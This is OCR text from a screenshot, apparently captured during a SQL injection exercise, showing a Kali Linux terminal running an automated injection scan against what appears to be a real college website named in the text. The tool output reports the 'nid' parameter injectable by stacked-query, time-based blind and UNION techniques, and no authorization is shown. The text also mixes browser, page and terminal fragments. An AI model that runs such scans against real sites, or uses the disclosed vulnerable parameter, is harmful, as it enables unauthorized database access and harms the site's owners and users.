 Less-1 **Error Based- String**
Nonoi College | About Us
nonoicollege.in/
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:41
Nonoi
Home About Us Managemen
Details
TITLE : Admission data list of
DETAILS :
Admission data
COLLEGE
Download
Total Visitors: 68786
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
XML)'
[07:40:50] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRAC
TVALUE)'
[07:40:50] [INFO] testing 'MySQL inline queries'
[07:40:51] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[07:41:03] [INFO] GET parameter 'nid' appears to be 'MySQL > 5.0.11 stacked que
ries (comment)' injectable
[07:41:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[07:41:15] [INFO] GET parameter 'nid' appears to be 'MySQL >= 5.0.12 AND time-b
ased blind' injectable
[07:41:15] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:41:15] [INFO] automatically extending ranges for UNION query injection tech
nique tests as there is at least one other (potential) technique found
[07:41:16] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically exten
ding the range for current UNION query injection technique test
[07:41:19] [INFO] target URL appears to have 4 columns in query
[07:41:20] [INFO] heuristics detected web page charset 'windows-1252'
[07:41:36] [INFO] target URL appears to be UNION injectable with 4 columns
[07:41:39] [INFO] GET parameter 'nid' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'nid' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。